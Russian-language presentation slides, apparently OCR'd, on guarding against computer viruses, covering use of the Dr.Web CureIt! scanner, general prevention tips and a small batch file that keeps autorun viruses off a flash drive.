

O Dr.Web CureIt! Преимущества Как использовать Лицензирование Dr.Web CureIt! Платная версия Купить

Лицензионное соглашение Управление из командной строки Обновление Поддерживаемые ЯЗЫКИ История проекта

#### Лечащая утилита Dr.Web CureIt!®

На Вашем ПК установлен другой антивирус, но вы сомневаетесь в его эффективности?

С помощью утилиты Dr. Web CureIt!® без установки Dr. Web в системе Вы можете быстро проверить Ваш компьютер и, в случае обнаружения вредоносных объектов, вылечить его.

#### Как выяснить, инфицирован ли Ваш компьютер?

- 1. Скачайте Dr.Web CureIt!, сохранив утилиту на жесткий диск.
- 2. Запустите сохраненный файл на исполнение (дважды щелкните по нему левой КНОПКОЙ МЫШКИ).
- 3. Выберите режим защиты усиленный или обычный.
- 4. Дождитесь окончания сканирования и изучите отчет о проверке. Вам нужны другие доказательства?:)



Мои 5 копеек

#### Лучше всего Dr.Web CureNet! подойдет для

О периодических проверок локальной сети предприятия администратором сети.

О оказания услуг по лечению компьютеров локальных сетей предприятий

О сканирования компьютеров домовых

 $1.726s$ 

http://www.freedrweb.com/aid\_admin/







подписка без уведомления

«Лаборатория Касперского» присоединается к работе «Пиги

08.02



۸

 $\ddot{\phantom{0}}$ 

Найти



#### Общие рекомендации по профилактике заражения вирусом

- ✔ Проверяйте на наличие вирусов все поступающие извне данные, в том числе через гибкие и компакт-диски, а также по любым сетям.
- ✔ Периодически проверяйте все жесткие диски вашего компьютера на наличие вирусов.
- ✔ Старайтесь использовать лицензионные программные продукты.
- Не пускайте за свой компьютер друзей с неизвестно откуда взявшимися «игрушками».
- ✔ Всегда защищайте свои гибкие диски от записи при работе на других компьютерах, если на них не будет производиться запись информации.
- ✔ Не оставляйте в кармане дисковода для гибких магнитных дисков дискету при включении или перезагрузке компьютера, чтобы исключить заражение компьютера загрузочными вирусами.
- ✔ Регулярно обновляйте вирусную базу своих антивирусных программ.

#### Защита флеш-драйва от вирусов

Создайте с помощью Блокнота текстовый файл, например **flashprotect.bat**, такого содержания:

**attrib -s -h -r autorun.\* del autorun.\* mkdir %~d0AUTORUN.INF mkdir «?%~d0AUTORUN.INF..» attrib +s +h %~d0AUTORUN.INF**



Скопируйте на «флешку» полученный документ и запустите непосредственно с нее. В результате появится папка с именем Autorun.inf, которую невозможно удалить средствами системы. Причем эта директория скрыта от пользователя. Благодаря ей вирус не может создать аналогичный файл, удалить ее тоже не удастся.

**ВНИМАНИЕ:** Этот способ не рекомендуется применять в случае с флеш-накопителями, использующими программное обеспечение с автозагрузкой — например, для доступа к данным по отпечатку пальца.

#### Это очень важно знать!

- При борьбе с вирусами не стоит стирать все файлы вашего компьютера подряд.
- При этом можно удалить важные системные файлы, что приведет к невозможности работы на компьютере.
- На этом построено действие «психологических» вирусов, рассчитанных именно на то, что пользователь своими руками разрушит систему.
- Для защиты компьютеров от вирусов создаются специальные антивирусные программы. Они способны либо обнаружить вирус, либо обнаружить и обезвредить его.
- К наиболее популярным антивирусным программам относятся российские программы Касперский, Dr Web, ADinf, AVP и зарубежные Norton Antivirus, Panda и др.

#### СПАСИБО ЗА ВНИМАНИЕ!!!